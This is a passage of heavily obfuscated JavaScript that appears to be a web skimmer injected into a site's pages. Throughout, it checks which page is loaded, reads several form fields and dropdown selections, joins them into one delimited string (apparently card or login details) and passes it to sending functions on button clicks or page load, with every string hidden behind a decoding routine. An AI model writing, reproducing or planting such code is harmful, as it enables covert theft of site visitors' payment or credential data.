dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);